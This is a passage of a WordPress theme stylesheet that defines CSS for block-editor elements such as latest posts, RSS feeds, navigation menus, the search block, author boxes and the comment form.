.bwp-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta {
	height: 46px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt {
	margin-top: 10px;
}

/* block alignment */
.bwp-content .wp-block-latest-comments.alignleft,
.bwp-content .wp-block-latest-comments.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-latest-comments.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-latest-comments.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-latest-comments.aligncenter {
	margin: 20px auto;
}
.bwp-content .wp-block-latest-comments.alignwide,
.bwp-content .wp-block-latest-comments.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.25 - Block: Latest Posts
 * -------------------------------------------------------------
 */

.bwp-content ul.wp-block-latest-posts {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content ul.wp-block-latest-posts > li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content ul.wp-block-latest-posts:not(.is-grid) > li:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: none;
}
.bwp-content ul.wp-block-latest-posts > li::after {
	content: '';
	display: table;
	clear: both;
}

/* post title */
.bwp-content ul.wp-block-latest-posts > li > a {
	text-decoration: none !important;
	color: #2f3235;
}
.bwp-content ul.wp-block-latest-posts > li > a:hover,
.bwp-content ul.wp-block-latest-posts > li > a:focus {
	text-decoration: underline !important;
	color: #4c4f53;
}
.bwp-content ul.wp-block-latest-posts > li > a {
	margin: 0;
	padding: 0;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.35;
}

/* post excerpt */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt {
	margin: 10px 0 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt > :last-child {
	margin-bottom: 0;
}

/* post content */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content {
	margin: 15px 0 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content > :first-child {
	margin-top: 15px !important;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content > :last-child {
	margin-bottom: 0 !important;
}

/* post excerpt and post content: links */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:hover,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-excerpt a:focus,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:hover,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-full-content a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* post metadata */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-author,
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__post-date {
	display: block;
	margin: 5px 0;
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	color: #989ea6;
}

/* featured image */
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image {
	margin: 0 0 15px;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignleft {
	margin: 0 30px 7px 0;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image.alignright {
	margin: 0 0 7px 30px;
}
.bwp-content .wp-block-latest-posts .wp-block-latest-posts__featured-image img {
	max-width: 100% !important;
	border-radius: 0;
	box-shadow: none;
}

/* grid style */
.bwp-content ul.wp-block-latest-posts.is-grid {
	margin-bottom: 0;
}
.bwp-content .wp-block-latest-posts.is-grid > li {
	margin: 0 30px 20px 0;
	width: 100%;
}
.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li {
	width: calc(50% - 15px); /* 30/2=15 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li {
	width: calc(33.33333% - 20px); /* (30/3)*2=20 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li {
	width: calc(25% - 22.5px); /* (30/4)*3=22.5 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li {
	width: calc(20% - 24px); /* (30/5)*4=24 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li {
	width: calc(16.66667% - 25px); /* (30/6)*5=25 */
}
.bwp-content .wp-block-latest-posts.is-grid.columns-2 > li:nth-child(2n),
.bwp-content .wp-block-latest-posts.is-grid.columns-3 > li:nth-child(3n),
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li:nth-child(4n),
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li:nth-child(5n),
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li:nth-child(6n) {
	margin-right: 0;
}

/* grid style: post title */
.bwp-content .wp-block-latest-posts.is-grid.columns-4 > li > a,
.bwp-content .wp-block-latest-posts.is-grid.columns-5 > li > a,
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 16px;
	line-height: 1.45;
}
.bwp-content .wp-block-latest-posts.is-grid.columns-6 > li > a {
	font-size: 15px;
}

/* block alignment */
/* list style */
.bwp-content ul.wp-block-latest-posts.alignleft,
.bwp-content ul.wp-block-latest-posts.alignright {
	max-width: 360px;
}
.bwp-content ul.wp-block-latest-posts.alignleft {
	margin: 5px 35px 20px 0;
}
.bwp-content ul.wp-block-latest-posts.alignright {
	margin: 5px 0 20px 35px;
}
.bwp-content ul.wp-block-latest-posts.alignwide,
.bwp-content ul.wp-block-latest-posts.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}
/* grid style */
.bwp-content ul.wp-block-latest-posts.is-grid.alignleft,
.bwp-content ul.wp-block-latest-posts.is-grid.alignright {
	margin-bottom: 0;
}
.bwp-content ul.wp-block-latest-posts.is-grid.alignwide,
.bwp-content ul.wp-block-latest-posts.is-grid.alignfull {
	margin-bottom: 0 !important;
}


/**
 * 11.2.26 - Block: RSS
 * -------------------------------------------------------------
 */

.bwp-content ul.wp-block-rss {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content .wp-block-rss > li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-block-rss:not(.is-grid) > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-title a {
	font-weight: 700;
	text-decoration: none !important;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-title a:hover,
.bwp-content .wp-block-rss li .wp-block-rss__item-title a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-publish-date,
.bwp-content .wp-block-rss li .wp-block-rss__item-author {
	display: block;
	margin: 4px 0;
	padding: 0;
	text-align: left;
	font-size: 13px;
	font-style: normal;
	color: #989ea6;
}
.bwp-content .wp-block-rss li .wp-block-rss__item-excerpt {
	margin: 4px 0;
	padding: 0;
	font-size: 14px;
	font-style: normal;
}

/* grid style */
.bwp-content ul.wp-block-rss.is-grid {
	margin-bottom: 0;
}
.bwp-content .wp-block-rss.is-grid > li {
	margin: 0 25px 20px 0;
	padding: 0 0 20px;
	width: 100%;
}
.bwp-content .wp-block-rss.is-grid.columns-2 > li {
	width: calc(50% - 12.5px);
}
.bwp-content .wp-block-rss.is-grid.columns-3 > li {
	width: calc(33.33333% - 16.66667px);
}
.bwp-content .wp-block-rss.is-grid.columns-4 > li {
	width: calc(25% - 18.75px);
}
.bwp-content .wp-block-rss.is-grid.columns-5 > li {
	width: calc(20% - 20px);
}
.bwp-content .wp-block-rss.is-grid.columns-6 > li {
	width: calc(16.66667% - 20.83333px);
}
.bwp-content .wp-block-rss.is-grid.columns-2 > li:nth-child(2n),
.bwp-content .wp-block-rss.is-grid.columns-3 > li:nth-child(3n),
.bwp-content .wp-block-rss.is-grid.columns-4 > li:nth-child(4n),
.bwp-content .wp-block-rss.is-grid.columns-5 > li:nth-child(5n),
.bwp-content .wp-block-rss.is-grid.columns-6 > li:nth-child(6n) {
	margin-right: 0;
}

/* block alignment */
/* list style */
.bwp-content .wp-block-rss.alignleft,
.bwp-content .wp-block-rss.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-rss.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-rss.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-rss.alignwide,
.bwp-content .wp-block-rss.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}
/* grid style */
.bwp-content .wp-block-rss.is-grid.alignleft,
.bwp-content .wp-block-rss.is-grid.alignright {
	margin-bottom: 0;
}
.bwp-content .wp-block-rss.is-grid.alignwide,
.bwp-content .wp-block-rss.is-grid.alignfull {
	margin-bottom: 0 !important;
}


/**
 * 11.2.27 - Block: Social Icons
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-social-links {
	list-style: none;
	margin: 15px 0;
	padding: 0;
}
.bwp-content .wp-block-social-links.has-small-icon-size {
	font-size: 20px;
}
.bwp-content .wp-block-social-links,
.bwp-content .wp-block-social-links.has-normal-icon-size {
	font-size: 25px;
}
.bwp-content .wp-block-social-links.has-large-icon-size {
	font-size: 30px;
}
.bwp-content .wp-block-social-links.has-huge-icon-size {
	font-size: 40px;
}
.bwp-content .wp-block-social-links .wp-social-link {
	margin: 5px 10px 5px 0 !important;
	font-size: inherit;
	line-height: 1;
}
.bwp-content .wp-block-social-links.is-style-logos-only .wp-social-link {
	padding: 0;
}

/* block alignment */
.bwp-content .wp-block-social-links.alignleft,
.bwp-content .wp-block-social-links.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-social-links.alignleft {
	margin: 0 30px 30px 0;
}
.bwp-content .wp-block-social-links.alignright {
	margin: 0 -10px 30px 40px;
}


/**
 * 11.2.28 - Block: Tag Cloud
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-tag-cloud {
	margin: 20px 0;
	line-height: 1.7 !important;
}
.bwp-content .wp-block-tag-cloud a {
	display: inline-block;
	margin-right: 6px;
	text-decoration: none !important;
}
.bwp-content .wp-block-tag-cloud a:hover,
.bwp-content .wp-block-tag-cloud a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-tag-cloud a .tag-link-count {
	display: inline-block;
	margin: 0 0 0 3px;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.bwp-content .wp-block-tag-cloud a:hover .tag-link-count,
.bwp-content .wp-block-tag-cloud a:focus .tag-link-count {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* block alignment */
.bwp-content .wp-block-tag-cloud.alignleft,
.bwp-content .wp-block-tag-cloud.alignright {
	max-width: 360px;
}
.bwp-content .wp-block-tag-cloud.alignleft {
	margin: 0 30px 20px 0;
}
.bwp-content .wp-block-tag-cloud.alignright {
	margin: 0 0 20px 30px;
}
.bwp-content .wp-block-tag-cloud.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-tag-cloud.alignwide,
.bwp-content .wp-block-tag-cloud.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.29 - Block: Search
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-search {
	margin: 0 0 15px;
}

/* search form: input */
.bwp-content .wp-block-search .wp-block-search__input {
	border: 2px solid #eeefef;
	border-top-width: 1px;
}
.bwp-content .wp-block-search .wp-block-search__input:hover,
.bwp-content .wp-block-search .wp-block-search__input:focus {
	border-color: #6ca4db;
}

/* search form: button */
.bwp-content .wp-block-search .wp-block-search__button {
	border: none;
	outline: none;
	margin: 0 0 0 10px;
	padding: 0 20px !important;
	height: 40px;
	line-height: 40px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-radius: 0;
	box-shadow: none;
	white-space: nowrap;
}
.bwp-content .wp-block-search .wp-block-search__button:hover,
.bwp-content .wp-block-search .wp-block-search__button:focus {
	color: #ffffff;
	background: #6ca4db;
}
.bwp-content .wp-block-search .wp-block-search__button.has-icon {
	display: inline-flex;
	justify-content: center;
	align-items: center;
}
.bwp-content .wp-block-search .wp-block-search__button svg {
	fill: currentColor;
	outline: none;
}

/* search form: button inside */
.bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
	padding: 5px;
	background-color: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;
}
.bwp-content .wp-block-search.wp-block-search__button-inside .wp-block-search__input {
	border: none;
	padding: 0 10px;
	border-radius: 0;
}

/* block alignment */
.bwp-content .wp-block-search.alignleft,
.bwp-content .wp-block-search.alignright {
	width: 283.33px;
}
.bwp-content .wp-block-search.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-search.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-search.aligncenter .wp-block-search__label {
	text-align: center;
}


/**
 * 11.2.30 - Block: Embed
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-embed {
	margin: 0 0 15px;
}
.bwp-content .wp-block-embed iframe {
	border-radius: 0;
	box-shadow: none;
}
.bwp-content .wp-block-embed figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}

/* block alignment */
.bwp-content .wp-block-embed.alignleft,
.bwp-content .wp-block-embed.alignright {
	max-width: 360px;
	width: 100%;
}
.bwp-content .wp-block-embed.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-embed.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-embed.alignwide figcaption,
.bwp-content .wp-block-embed.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.31 - Block: Site Logo
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-site-logo {
	margin: 0 0 15px;
}
.bwp-content .wp-block-site-logo img {
	border-radius: 0;
	box-shadow: none;
}


/**
 * 11.2.32 - Block: Post Categories and Post Tags
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-post-terms {
	margin: 0 0 15px;
}
.bwp-content .wp-block-post-terms.has-text-color a,
.bwp-content .wp-block-post-terms.has-text-color a:hover,
.bwp-content .wp-block-post-terms.has-text-color a:focus {
	color: inherit;
}


/**
 * 11.2.33 - Block: Page List
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-page-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-page-list li {
	margin-bottom: 5px;
}
.bwp-content .wp-block-page-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-page-list li::before {
	content: '-';
	margin-right: 5px;
}
.bwp-content .wp-block-page-list li a {
	text-decoration: none !important;
}
.bwp-content .wp-block-page-list li a:hover,
.bwp-content .wp-block-page-list li a:focus {
	text-decoration: underline !important;
}
.bwp-content .wp-block-page-list ul {
	list-style: none;
	margin: 5px 0 0;
	padding: 0 0 1px 20px;
}
.bwp-content .wp-block-page-list .wp-block-page-list__submenu-icon {
	display: none;
}


/**
 * 11.2.34 - Block: Query Loop
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-query {
	margin: 20px 0;
}
.bwp-content .wp-block-post-template,
.bwp-content .wp-block-query .wp-block-post-template {
	list-style: none;
	margin: 0;
	padding: 0;
}
.bwp-content .wp-block-post-template > li,
.bwp-content .wp-block-query .wp-block-post-template > li {
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-template > li:last-child,
.bwp-content .wp-block-query .wp-block-post-template > li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-post-template > li > :first-child,
.bwp-content .wp-block-query .wp-block-post-template > li > :first-child {
	margin-top: 15px;
}
.bwp-content .wp-block-post-template .has-text-color a,
.bwp-content .wp-block-post-template .has-text-color a:hover,
.bwp-content .wp-block-post-template .has-text-color a:focus {
	color: inherit !important;
}

/* post template: post title */
.bwp-content .wp-block-post-template .wp-block-post-title a {
	text-decoration: none !important;
	color: #2f3235;
}
.bwp-content .wp-block-post-template .wp-block-post-title a:hover,
.bwp-content .wp-block-post-template .wp-block-post-title a:focus {
	text-decoration: underline !important;
	color: #4c4f53;
}

/* post template: featured image */
.bwp-content .wp-block-post-template .wp-block-post-featured-image {
	margin-bottom: 15px;
}
.bwp-content .wp-block-post-template .wp-block-post-featured-image img {
	max-width: 100%;
	border-radius: 0;
	box-shadow: none;
}

/* post template: read more link */
.bwp-content .wp-block-post-template .wp-block-post-excerpt__more-link {
	font-size: 14px;
	font-weight: 700;
}

/* post template: separator */
.bwp-content .wp-block-post-template .wp-block-separator {
	margin-top: 15px;
	margin-bottom: 15px;
}

/* post template: date */
.bwp-content .wp-block-post-template .wp-block-post-date {
	font-size: 14px;
}
.bwp-content .wp-block-post-template .wp-block-post-date a {
	font-weight: 700;
}

/* post template: group */
.bwp-content .wp-block-post-template .wp-block-group {
	margin-top: 0;
	margin-bottom: 0;
	padding: 20px !important;
}
.bwp-content .wp-block-group .wp-block-query {
	margin-top: 0;
	margin-bottom: 0;
}
.bwp-content .wp-block-post-template .wp-block-group .wp-block-group__inner-container > :first-child {
	margin-top: 0 !important;
}

/* post template: columns */
.bwp-content .wp-block-post-template.is-flex-container .alignwide {
	width: auto;
	max-width: 100%;
	margin: 0 0 15px !important;
}


/**
 * 11.2.35 - Block: Navigation
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-navigation {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.bwp-content .wp-block-navigation button {
	padding: 0;
	height: auto;
	line-height: 0;
	color: currentColor;
	background: transparent !important;
}
.bwp-content .wp-block-navigation button:active {
	top: 0;
}

/* menu item */
.bwp-content .wp-block-navigation .wp-block-navigation-item {
	margin-top: 0;
	margin-bottom: 0;
	font-size: inherit;
	line-height: inherit;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item__content {
	padding: 15px 0;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item a {
	color: inherit;
	text-decoration: none !important;
}
.bwp-content .wp-block-navigation .wp-block-navigation-item a:hover,
.bwp-content .wp-block-navigation .wp-block-navigation-item a:focus {
	color: inherit;
	text-decoration: underline !important;
}

/* submenu */
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container {
	color: inherit;
	border: none;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item__content,
.bwp-content .wp-block-navigation.is-vertical .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	padding: 10px 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child {
	padding-right: 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child > .wp-block-navigation-item__content {
	padding-right: 0;
}

/* has background */
.bwp-content .wp-block-navigation.has-background {
	padding: 0 20px;
}
.bwp-content .wp-block-navigation .has-background {
	padding: 0;
}
.bwp-content .wp-block-navigation:where(.has-background),
.bwp-content .wp-block-navigation:where(.has-background) .wp-block-navigation .wp-block-page-list,
.bwp-content .wp-block-navigation:where(.has-background) .wp-block-navigation__container {
	gap: 2em;
}

/* orientation: vertical */
.bwp-content .wp-block-navigation.is-vertical .wp-block-navigation-item__content {
	padding-top: 0;
	padding-bottom: 0;
}
.bwp-content .wp-block-navigation.is-vertical.has-background {
	padding-top: 15px;
	padding-bottom: 15px;
}

/* mobile menu */
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container-close,
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container-open {
	padding: 15px;
}
.bwp-content .wp-block-navigation .wp-block-navigation__responsive-container.is-menu-open {
	padding: 30px;
	color: inherit;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container {
	border: none;
	box-shadow: none;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container .wp-block-navigation-item__content {
	padding: 0;
}
.bwp-content .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container .wp-block-navigation-item.has-child {
	padding-right: 0;
}

/* mobile menu: has background */
.bwp-content .wp-block-navigation.has-background .wp-block-navigation__responsive-container-open,
.bwp-content .wp-block-navigation.has-background.items-justified-left .wp-block-navigation__responsive-container-open,
.bwp-content .wp-block-navigation.has-background.items-justified-space-between .wp-block-navigation__responsive-container-open {
	margin-left: -20px;
}
.bwp-content .wp-block-navigation.has-background.items-justified-center .wp-block-navigation__responsive-container-open {
	margin-left: 0;
}
.bwp-content .wp-block-navigation.has-background.items-justified-right .wp-block-navigation__responsive-container-open {
	margin-left: 0;
	margin-right: -20px;
}


/**
 * 11.2.36 - Block: Post Author
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-author {
	margin-top: 15px;
	margin-bottom: 15px;
}

/* avatar */
.bwp-content .wp-block-post-author__avatar {
	margin-right: 20px;
}
.bwp-content .wp-block-post-author__avatar img {
	border-radius: 50%;
}

/* content */
.bwp-content .wp-block-post-author__content {
	font-size: inherit;
}
.bwp-content .wp-block-post-author__content p {
	margin: 0;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__byline {
	font-size: 90%;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__name {
	margin: 0;
	font-size: 110%;
	font-weight: 700;
	line-height: inherit;
}
.bwp-content .wp-block-post-author__content .wp-block-post-author__bio {
	margin: 10px 0 0;
	font-size: 100%;
	line-height: inherit;
}


/**
 * 11.2.37 - Block: Post Navigation Link (Next and Previous)
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-navigation-link {
	margin-top: 15px;
	margin-bottom: 15px;
}


/**
 * 11.2.38 - Block: Post Comments
 * ----------------------------------------------------------------------------
 */

.bwp-content .wp-block-post-comments {
	margin-top: 20px;
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-comments .comment-reply-title,
.bwp-content .wp-block-post-comments .comments-title {
	margin-bottom: 20px;
}
.bwp-content .wp-block-post-comments .comment-form {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-post-comments .comment-list li .comment-form {
	margin-bottom: 0;
	border: none;
}
.bwp-content .wp-block-post-comments .comment-list-wrap {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-post-comments .comment-list {
	list-style: none outside none;
	margin: 0;
	padding: 0 0 15px;
}
.bwp-content .wp-block-post-comments .comment-list .children {
	padding: 0 0 0 30px;
}
.bwp-content .wp-block-post-comments .comment-meta {
	line-height: inherit;
	margin-left: 0;
}
.bwp-content .wp-block-post-comments .comment-meta .comment-author img {
	margin: 0 15px 0 0;
	border-radius: 23px;
}
.bwp-content .wp-block-post-comments .comments-area .no-comments {
	margin-bottom: 20px;
	background: transparent;
	border: 1px solid #eeefef;
}


/**
 * 11.2.39 - Block: Login - Out
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-loginout {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-loginout.has-login-form {
	margin-top: 20px;
	margin-bottom: 20px;
}
.bwp-content .wp-block-loginout form {
	padding: 30px;
	border: 1px solid #eeefef;
}
.bwp-content .wp-block-loginout form > :last-child,
.bwp-content .wp-block-loginout form .login-submit {
	margin-bottom: 0;
}
.bwp-content .wp-block-loginout form .login-submit input[type="submit"] {
	font-weight: 400;
}


/**
 * 11.3 - About the author
 * -------------------------------------------------------------
 */

.bwp-about-author {
	position: relative;
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}

/* avatar */
.bwp-about-author-avatar {
	float: left;
	margin: 0 20px 0 0;
	position: relative;
	overflow: hidden;
}
.bwp-about-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 72px;
	height: 72px !important;
	border-radius: 36px;
}
.bwp-about-author-avatar .bwp-avatar-bg-overlay {
	border-radius: 36px;
}
.bwp-about-author-avatar:hover .bwp-avatar-bg-overlay {
	opacity: 0.2;
}

/* biographical info */
.bwp-about-author-bio-wrap {
	padding-left: 92px;
}
.bwp-no-avatars .bwp-about-author-bio-wrap {
	padding-left: 0 !important;
}
.bwp-about-author-name {
	margin-bottom: 0;
	font-size: 16px;
	font-style: normal;
	font-weight: 600;
	line-height: 1.3;
	color: #2f3235;
}
.bwp-about-author-name a {
	display: inline-block;
	color: #2f3235;
}
.bwp-about-author-name a:hover,
.bwp-about-author-name a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-about-author-name .bwp-about-author-posts-num {
	display: block;
	margin-top: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	color: #989ea6;
}
.bwp-about-author-name .bwp-about-author-posts-num i {
	margin-right: 8px;
}
.bwp-about-author-bio {
	margin-top: 12px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-about-author-bio p {
	margin-bottom: 10px;
}
.bwp-about-author-bio p:last-child {
	margin-bottom: 0;
}
.bwp-about-author-posts-link {
	display: inline-block;
	margin-top: 12px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.3;
	color: #989ea6;
}
.bwp-about-author-posts-link i {
	margin-right: 8px;
}
.bwp-about-author-posts-link:hover,
.bwp-about-author-posts-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}


/**
 * 11.4 - Comments
 * -------------------------------------------------------------
 * 11.4.1 - Comment form
 * -------------------------------------------------------------
 */

/* comments area: comment form, comment list, and navigation */
.comments-area {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}

/* comments area: styles for Font Awesome icons */
.comment-reply-title #cancel-comment-reply-link::before,
.bypostauthor > article .fn::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}

/* comment form title, comments title */
.comment-reply-title,
.comments-title {
	margin: 0 0 25px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}

/* comment form */
.comment-form {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}
.comment-form-comment {
	margin-bottom: 7px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
	margin-bottom: 10px;
}
.comment-form label {
	display: block;
	margin-bottom: 0;
	padding-bottom: 5px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}
.comment-form-cookies-consent {
	margin-bottom: 10px;
	padding-top: 12px;
}
.comment-form-cookies-consent input[type="checkbox"] {
	margin: 0 10px 0 0;
}
.comment-form-cookies-consent label {
	display: inline;
	padding-bottom: 0;
	font-weight: 400;
}
#author,
#email,
#url,
#comment {
	width: 100%;
	height: 40px;
	padding: 0 10px;
	color: #4c4f53;
	background: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
#comment {
	height: 110px;
	padding: 10px;
	resize: vertical;
}
#author:hover,
#email:hover,
#url:hover,
#comment:hover {
	border-color: #6ca4db;
}
#author:active,
#email:active,
#url:active,
#comment:active,
#author:focus,
#email:focus,
#url:focus,
#comment:focus {
	outline: none;
	border-color: #6ca4db;
}

/* allowed tags */
.comment-form .form-allowed-tags {
	display: none;
}

/* comment form: submit button */
.comment-form .form-submit {
	padding: 15px 0 7px;
	margin-bottom: 0;
}
.comment-form #submit {
	border: none;
	outline: none;
	display: inline-block;
	padding: 0 35px;
	height: 48px;
	line-height: 48px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 0;

	-webkit-transition: background-color 0.2s ease;
	-moz-transition: background-color 0.2s ease;
	-o-transition: background-color 0.2s ease;
	transition: background-color 0.2s ease;
}
.comment-form #submit:hover,
.comment-form #submit:focus {
	color: #ffffff;
}
.comment-form #submit:hover {
	background-color: #6ca4db;
}
.comment-form #submit:active {
	position: relative;
	top: 1px;
}

/* "must login" message */
.comment-respond .must-log-in {
	margin-bottom: 40px;
	padding: 30px;
	background-color: #ffffff;
}
.comment-respond .must-log-in a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-respond .must-log-in a:hover,
.comment-respond .must-log-in a:focus {
	color: #6ca4db;
}

/* "logged-in as ..." message */
.comment-form .logged-in-as a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.comment-form .logged-in-as a:hover,
.comment-form .logged-in-as a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* cancel comment reply link */
.comment-reply-title small {
	float: right;
	margin-top: 10px;
}
.comment-reply-title #cancel-comment-reply-link {
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	color: #989ea6;
}
.comment-reply-title #cancel-comment-reply-link::before {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f057'; /* icon: times-circle */
	margin-right: 8px;
}
.comment-reply-title #cancel-comment-reply-link:hover {
	color: #6ca4db;
}


/**
